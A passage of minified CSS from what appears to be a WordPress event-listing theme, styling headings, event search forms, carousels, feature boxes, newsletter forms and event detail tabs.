20px}.gt-heading .gt-separate svg{margin:0 20px;width:23px;height:auto;opacity:.15}.gt-heading.gt-white .gt-separate i,.gt-heading.gt-white .gt-separate svg,.gt-heading.gt-white .gt-text,.gt-heading.gt-white .gt-title{color:#fff}.gt-heading.gt-white .gt-separate:after,.gt-heading.gt-white .gt-separate:before{background:#fff;opacity:.3}.gt-heading.gt-white .gt-separate i{opacity:.3}.gt-heading.gt-white .gt-separate svg{opacity:.3}.gt-heading .gt-description{color:#888}.gt-heading.gt-size2 .gt-title{font-size:1.385rem;margin-bottom:10px;text-transform:uppercase;font-weight:700}@media (max-width:767px){.gt-heading .gt-title{font-size:2.308rem}}.gt-heading.gt-align-left{text-align:left}.gt-heading.gt-align-left .gt-separate{justify-content:flex-start}.gt-heading.gt-align-center{text-align:center}.gt-heading.gt-align-center .gt-separate{justify-content:center}.gt-heading.gt-align-right{text-align:right}.gt-heading.gt-align-right .gt-separate{justify-content:flex-end}.gt-event-search-tool.gt-white{background:#f9f9f9;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:45px 0;z-index:10}.gt-event-search-tool .gt-choose-page p{margin:0}.gt-event-search-tool .title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase}.gt-event-search-tool .gt-form{position:relative;z-index:20}.gt-event-search-tool .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool .search-content input,.gt-event-search-tool .search-content select{height:100%}.gt-event-search-tool .search-content button,.gt-event-search-tool .search-content input[type=submit]{width:100%}.gt-event-search-tool.gt-dark{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;color:#fff;border:0;position:relative;padding:120px 0;z-index:10}.gt-event-search-tool.gt-dark:before{content:'';display:block;background:#121219;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;opacity:.65}.gt-event-search-tool.gt-dark .container{position:relative;z-index:2}.gt-event-search-tool.gt-dark .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-dark .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-dark .search-content input,.gt-event-search-tool.gt-dark .search-content select,.gt-event-search-tool.gt-dark .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-dark input[type=text],.gt-event-search-tool.gt-dark select,.gt-event-search-tool.gt-style-5 .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-style-5 .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-5 .search-content input,.gt-event-search-tool.gt-style-5 .search-content select,.gt-event-search-tool.gt-style-5 .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-style-5 input[type=text],.gt-event-search-tool.gt-style-5 select{background:0 0;border-color:#fff;color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark .title,.gt-event-search-tool.gt-style-5 .title{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-text,.gt-event-search-tool.gt-dark .irs-max,.gt-event-search-tool.gt-dark .irs-min,.gt-event-search-tool.gt-style-5 .irs-grid-text,.gt-event-search-tool.gt-style-5 .irs-max,.gt-event-search-tool.gt-style-5 .irs-min{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-pol,.gt-event-search-tool.gt-style-5 .irs-grid-pol{background:#fff}.gt-event-search-tool.gt-dark .irs-line-left,.gt-event-search-tool.gt-dark .irs-line-mid,.gt-event-search-tool.gt-dark .irs-line-right,.gt-event-search-tool.gt-style-5 .irs-line-left,.gt-event-search-tool.gt-style-5 .irs-line-mid,.gt-event-search-tool.gt-style-5 .irs-line-right{background:#fff}.gt-event-search-tool.gt-dark .irs-line{background:#fff;opacity:.2}.gt-event-search-tool.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-event-search-tool.gt-style-3>.gt-swiper-slider{width:100%;height:100%}.gt-event-search-tool.gt-style-3 .gt-image{position:relative;height:100%;width:100%;background-size:cover;background-position:center}.gt-event-search-tool.gt-style-3 .gt-image:before{display:block;position:absolute;width:100%;height:100%;background:#121219;opacity:.6;left:0;top:0;content:''}.gt-event-search-tool.gt-style-3>.gt-form{margin:auto;max-width:1000px;left:0;position:absolute;right:0;z-index:1;background:#fff;box-shadow:0 0 30px rgba(0,0,0,.25);padding:20px;border-radius:10px}.gt-event-search-tool.gt-style-3>.gt-form .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-3>.gt-form button,.gt-event-search-tool.gt-style-3>.gt-form input[type=date],.gt-event-search-tool.gt-style-3>.gt-form input[type=datetime],.gt-event-search-tool.gt-style-3>.gt-form input[type=text],.gt-event-search-tool.gt-style-3>.gt-form select,.gt-event-search-tool.gt-style-3>.gt-form textarea,.gt-event-search-tool.gt-style-3>.gt-form textarea.form-control{border-radius:35px}.gt-categorized-contents .gt-nav .gt-flex-menu{margin-top:4px}.gt-categorized-contents .gt-nav{border:0;margin-bottom:45px;align-items:center;display:flex;padding:0;margin:0 -7.5px 37.5px}.gt-categorized-contents .gt-nav.gt-center{text-align:center;justify-content:center;padding:0 10%}.gt-categorized-contents .gt-nav.gt-left{text-align:left;justify-content:flex-start}.gt-categorized-contents .gt-nav.gt-right{text-align:right;justify-content:flex-end}.gt-categorized-contents .gt-nav>li{float:none;margin:0;padding:0 7.5px 7.5px;display:inline-block;position:relative}.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited{padding:0;margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover{background:#fff}@media (max-width:991px){.gt-categorized-contents .gt-nav.gt-center{padding:0}}.gt-blog-carousel .gt-all-button,.gt-blog-carousel .gt-all-button:visited,.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-categorized-contents .gt-all-button,.gt-categorized-contents .gt-all-button:visited,.gt-events-carousel .gt-all-button,.gt-events-carousel .gt-all-button:visited,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-all-button,.gt-venues-carousel .gt-all-button:visited,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{color:#777;font-size:.9231rem;text-transform:uppercase;border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;font-weight:500;padding:5px 25px;border-radius:4px;outline:0;min-height:40px;align-items:center;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-venues-carousel.gt-white .gt-all-button,.gt-venues-carousel.gt-white .gt-all-button:visited,.gt-venues-carousel.gt-white .gt-slider-next,.gt-venues-carousel.gt-white .gt-slider-prev{background:0 0;border-color:#fff;color:#fff}.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.events-list .gt-pagination,.gt-blog-carousel .gt-pagination,.gt-categorized-contents .gt-pagination,.gt-events-carousel .gt-pagination,.gt-venues-carousel .gt-pagination{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:60px auto 0;text-align:center;min-height:40px}.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{padding:0 15px}.gt-blog-carousel .gt-pagination>div,.gt-events-carousel .gt-pagination>div,.gt-venues-carousel .gt-pagination>div{margin-right:15px;display:flex;align-items:center;justify-content:center;cursor:pointer;min-height:40px}.gt-blog-carousel .gt-pagination>div svg,.gt-events-carousel .gt-pagination>div svg,.gt-venues-carousel .gt-pagination>div svg{width:17px}.gt-blog-carousel .gt-pagination>div:last-child,.gt-events-carousel .gt-pagination>div:last-child,.gt-venues-carousel .gt-pagination>div:last-child{margin-right:0}.gt-banner-box{position:relative;background-size:cover;background-position:center;border-radius:5px;overflow:hidden}.gt-banner-box a,.gt-banner-box a:visited{padding:10px;display:block;height:100%;width:100%;color:#fff;background:rgba(0,0,0,.3)}.gt-banner-box a:before{display:block;content:'';width:100%;height:100%;position:absolute;left:0;top:0;opacity:.4}.gt-banner-box .gt-content{display:block;border:1px dashed #fff;border-radius:5px;color:#fff;padding:55px 15px;font-size:2.308rem;text-transform:uppercase;text-align:center;position:relative;z-index:2;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-banner-box .gt-content .primary{font-weight:400;display:block;line-height:40px;margin-bottom:-4px}.gt-banner-box .gt-content .secondary{font-weight:600;line-height:40px;display:block}.gt-banner-box:focus a:visited,.gt-banner-box:hover a{background:rgba(0,0,0,0);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-feature-box .gt-img{margin-bottom:32px;position:relative;overflow:hidden;background-color:#121219;border-radius:5px}.gt-feature-box .gt-img img{width:100%;opacity:.7}.gt-feature-box.gt-opacity-effect-false .gt-img img{opacity:1}.gt-feature-box .gt-icon{margin-bottom:30px;font-size:3.846rem;text-align:center}.gt-feature-box .gt-icon svg{width:90px;height:auto}.gt-feature-box .gt-content{text-align:center;justify-content:center;display:flex;flex-direction:column;align-items:center}.gt-feature-box.gt-align-left .gt-content{align-items:flex-start;justify-content:flex-start;text-align:left}.gt-feature-box.gt-align-left .gt-icon{text-align:left}.gt-feature-box.gt-align-right .gt-content{align-items:flex-end;justify-content:flex-end;text-align:right}.gt-feature-box.gt-align-right .gt-icon{text-align:right}.gt-feature-box .gt-content .gt-subtitle{font-weight:600;letter-spacing:.5px;font-size:.8462rem;text-transform:uppercase;margin-bottom:5px}.gt-feature-box .gt-content .gt-title{margin:0 0 15px;font-size:1.462rem;font-weight:600;text-transform:uppercase}.gt-feature-box .gt-content .gt-excerpt{font-size:.9231rem;opacity:.8}.gt-feature-box .gt-content .gt-excerpt p:last-child{margin:0}.gt-feature-box .gt-content .gt-line{width:3px;height:30px;margin-bottom:1rem}.gt-feature-box .gt-content .gt-number{font-size:.8462rem;font-weight:600}.gt-feature-box .gt-content .gt-btn{margin-top:1rem}.gt-eventchamp-service-box.gt-style-1{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-1 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:2.692rem;border:2px solid #eaeaea;margin-bottom:22px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-1 .gt-icon svg{width:40px;height:auto}.gt-eventchamp-service-box.gt-style-1:hover .gt-icon{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-service-box.gt-style-1 .gt-title{text-transform:uppercase;font-size:1.308rem;font-weight:600;margin-bottom:10px}.gt-eventchamp-service-box.gt-style-1 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-1.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-1.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-1.gt-align-right{text-align:right;align-items:flex-end}.gt-eventchamp-service-box.gt-style-2{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-2 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:4.5rem;margin-bottom:10px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-2 .gt-icon svg{width:80px;height:auto}.gt-eventchamp-service-box.gt-style-2 .gt-title{font-size:1.308rem;font-weight:500;margin-bottom:15px}.gt-eventchamp-service-box.gt-style-2 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-2.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-2.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-2.gt-align-right{text-align:right;align-items:flex-end}.gt-testimonials-carousel .gt-image{margin-bottom:30px}.gt-testimonials-carousel .gt-image img{width:140px}.gt-testimonials-carousel .gt-name{font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px}.gt-testimonials-carousel .gt-content{opacity:.8;font-size:1.077rem}.gt-testimonials-carousel .gt-slider-pagination{position:relative;margin:30px auto 0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet{width:14px;height:14px;border-radius:50%;border:1px solid #d0d0d0;background:0 0;opacity:1;margin:0 10px 0 0;position:relative;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:last-child{margin-right:0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:before{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;content:'';border-radius:50%}.gt-testimonials-carousel.gt-align-left{text-align:left}.gt-testimonials-carousel.gt-align-center{text-align:center}.gt-testimonials-carousel.gt-align-right{text-align:right}.gt-counter{display:flex;flex-direction:column}.gt-counter>.gt-number{width:115px;height:115px;border-radius:50%;font-weight:600;font-size:2.077rem;border:2px solid #eaeaea;margin-bottom:22px;display:flex;align-items:center;justify-content:center}.gt-counter>.gt-title{text-transform:uppercase;font-size:1.462rem;font-weight:600}.gt-counter.gt-white .gt-number{border-color:#fff;color:#fff}.gt-counter.gt-white .gt-title{color:#fff}.gt-counter.gt-align-left{text-align:left;align-items:flex-start}.gt-counter.gt-align-center{text-align:center;align-items:center}.gt-counter.gt-align-right{text-align:right;align-items:flex-end}.gt-contact-box .gt-item{margin-bottom:13px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.gt-contact-box .gt-item.gt-text{margin-bottom:28px}.gt-contact-box .gt-item.gt-link{margin:28px 0 0;justify-content:flex-start}.gt-contact-box svg{width:16px;margin-right:12px}.gt-app-box{display:flex;flex-wrap:wrap;margin:-7.5px}.gt-app-box .gt-item{padding:7.5px;overflow:hidden;width:50%}.gt-app-box .gt-item a,.gt-app-box .gt-item a:visited{padding:13px 15px;border:1px solid #eaeaea;border-radius:5px;width:100%;font-size:.9231rem;align-items:center;display:flex}.gt-app-box .gt-item svg{width:25px;margin-right:15px}.gt-app-box .gt-item .gt-inner>span{line-height:1.4;display:block}.gt-app-box .gt-item .gt-app-name{font-weight:600}.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover{color:#fff}.gt-app-box .gt-item a:focus i,.gt-app-box .gt-item a:hover i{color:#fff}.gt-mailchimp-newsletter .mc4wp-alert{margin-top:20px}.gt-mailchimp-newsletter div.title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase;margin-right:20px;align-items:center;width:105px}.gt-mailchimp-newsletter .title i{font-size:1.385rem;margin-right:15px;margin-top:-3px}.gt-mailchimp-newsletter button{width:100%}.gt-mailchimp-newsletter button i{margin-right:15px;font-size:1.231rem}.gt-mailchimp-newsletter button:focus,.gt-mailchimp-newsletter button:hover{background:0 0}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label,.gt-mailchimp-newsletter.gt-dark .mc4wp-alert,.gt-mailchimp-newsletter.gt-dark .newsletter-content div.title{color:#fff}.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a:visited{color:currentColor}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark input[type=email],.gt-mailchimp-newsletter.gt-dark input[type=text],.gt-mailchimp-newsletter.gt-dark select{background:0 0;border-color:#fff;color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-moz-placeholder{color:#fff}.gt-modal-button-modal .gt-modal-inner-content iframe,.gt-modal-button-modal .gt-modal-inner-content video{width:100%;max-width:100%}.gt-icon-list.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-icon-list.gt-style-1 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-1 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-1 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-1 ul li svg{width:16px;height:auto;margin-right:10px}.gt-icon-list.gt-style-2 ul{list-style:none;padding:0;margin:0;color:#fff}.gt-icon-list.gt-style-2 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-2 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-2 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-2 ul li svg{width:16px;height:auto;margin-right:10px}.gt-page-content .gt-add-to-calendar{margin-top:30px}.gt-page-content .gt-page-sharing{margin-top:30px}.gt-page-content .gt-page-sharing>.gt-title{font-weight:600;text-transform:uppercase;margin-bottom:10px}.gt-page-content .gt-tags.gt-style-1,.gt-page-content .gt-tags.gt-style-2,.gt-page-content .gt-tags.gt-style-3,.gt-page-content .gt-tags.gt-style-4{margin-top:30px}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-meta>ul{list-style:none;padding:0;margin:-10px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-content .gt-post-meta>ul>li{padding:10px;display:flex;align-items:center}.gt-page-content .gt-post-meta>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-page-content .gt-post-meta>ul>li ul{list-style:none;padding:0;margin:0 -1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-page-content .gt-post-meta>ul>li ul li{padding:0 1.5px}.gt-page-content .gt-post-meta>ul>li ul li:after{content:','}.gt-page-content .gt-post-meta>ul>li ul li:last-child:after{display:none}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-pages{margin:30px 0 0;display:flex;flex-wrap:wrap}.gt-page-content .gt-post-pages>a,.gt-page-content .gt-post-pages>a:visited,.gt-page-content .gt-post-pages>span{display:block}.gt-page-content .gt-post-pages>*{margin-right:10px}.gt-page-content .gt-post-pages>:last-child{margin-right:0}.gt-page-content .gt-post-pages>span{font-weight:600;opacity:.6}.gt-page-content .gt-post-pages .gt-title{font-weight:600;text-transform:uppercase;opacity:1}.gt-page-content>.gt-content:after,.gt-page-content>.gt-content:before{content:'';display:block;clear:both}.gt-post-pagination ul{list-style:none;padding:0;margin:35px -10px 35px;display:flex;align-items:center;justify-content:center}.gt-post-pagination ul li{padding:10px}.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited{display:block;color:#fff;text-transform:uppercase;font-weight:500;border-width:1px;border-style:solid;padding:9px 30px;border-radius:30px}.gt-post-author .gt-section-content{display:flex}.gt-post-author .gt-section-content .gt-avatar{min-width:120px;padding-right:25px}.gt-post-author .gt-section-content .gt-avatar img{border-radius:5px;margin:0}.gt-post-author .gt-section-content .gt-content .gt-author-name{font-weight:600;margin-bottom:5px;text-transform:uppercase}.gt-post-author .gt-section-content .gt-content ul{list-style:none;padding:0;margin:5px -5px -5px;display:flex;align-items:center;flex-wrap:wrap}.gt-post-author .gt-section-content .gt-content ul li{padding:5px}.gt-content-header{position:relative}.gt-content-header.gt-image{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image img,.gt-content-header.gt-image-slider img{width:100%}.gt-content-header.gt-image-slider{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image-slider .gt-slider-control{width:45px;height:45px;text-align:center;color:#fff;cursor:pointer;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:0 30px;z-index:5;outline:0}.gt-content-header.gt-image-slider .gt-slider-control:focus,.gt-content-header.gt-image-slider .gt-slider-control:hover{opacity:.6;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-content-header.gt-image-slider .gt-slider-control svg{width:20px}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-prev{left:0}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-next{right:0}.gt-content-header.gt-image-gallery{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-content-header.gt-image-gallery>.gt-item{width:25%;background-color:#000}.gt-content-header.gt-image-gallery>.gt-item img{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-image-gallery>.gt-item img:focus,.gt-content-header.gt-image-gallery>.gt-item img:hover{opacity:.8;background-color:#000;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-code{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px}.gt-content-header.gt-code>*{width:100%}.gt-photos-sections a,.gt-photos-sections a:visited{position:relative;display:block}.gt-photos-sections a:before,.gt-photos-sections a:visited:before{content:'';display:block;left:0;top:0;width:100%;height:100%;position:absolute;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:focus:before,.gt-photos-sections a:hover:before{opacity:.3;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:visited>img,.gt-photos-sections a>img{width:100%}.gt-event-section-tabs .gt-event-tabs{list-style:none;text-align:center;display:flex;margin:-30px -30px 30px;padding:0;font-weight:600;font-size:1rem;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;background-color:#fff}.gt-event-section-tabs .gt-event-tabs .gt-flex-menu{margin-top:-3px}.gt-event-section-tabs .gt-event-tabs>li{position:relative;display:inline-flex;flex:1}.gt-event-section-tabs .gt-event-tabs>li>a,.gt-event-section-tabs .gt-event-tabs>li>a:visited{color:#4a4a4a;padding:30px 30px;display:block;border-right:1px solid #eee;position:relative;border-bottom:1px solid #eaeaea;width:100%}.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after{height:0;width:100%;position:absolute;bottom:-1px;left:0;content:'';display:block;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li>a.active:after,.gt-event-section-tabs .gt-event-tabs>li>a.active:visited:after,.gt-event-section-tabs .gt-event-tabs>li>a:focus:after,.gt-event-section-tabs .gt-event-tabs>li>a:hover:after{height:3px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li:last-child>a,.gt-event-section-tabs .gt-event-tabs>li:last-child>a:visited{border-right:0}.gt-event-section-tabs .gt-content p:last-child{margin-bottom:0}.gt-content-detail-box>ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li{display:flex;align-items:flex-start;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:25px}.gt-content-detail-box>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-content-detail-box>ul>li>.gt-icon{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:60px}.gt-content-detail-box>ul>li>.gt-icon>svg{width:28px}.gt-content-detail-box>ul>li>.gt-icon>img{max-width:100%}.gt-content-detail-box>ul>li>.gt-content{width:100%}.gt-content-detail-box>ul>li>.gt-content>.gt-title{text-transform:uppercase;margin-bottom:2px;font-weight:600;font-size:.7692rem;letter-spacing:1px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner{font-size:.9231rem;color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner p:last-child{margin-bottom:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner a,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:visited{color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul{list-style:none;display:inline-flex;flex-wrap:wrap;margin:0;padding:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:after{content:',';margin-right:4px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:last-child:after{display:none;margin-right:0}.gt-content-detail-box>ul>li.gt-event-counter{color:#fff;margin:-30px -30px 25px;padding:0 30px;text-align:center;justify-content:center;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time{display:flex;flex-wrap:wrap;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div{padding:30px 0 25px;flex:1;position:relative;border-right:1px solid rgba(0,0,0,.05)}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div:last-child{border-right-width:0}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-count{font-size:2.154rem;line-height:2.154rem;font-weight:300;margin-bottom:5px}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-title{font-weight:600;text-transform:uppercase}.gt-content-detail-box>ul>li.gt-repeat-dates ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li.gt-repeat-dates ul li{margin:-3px}.gt-content-detail-box>ul>li.gt-repeat-dates 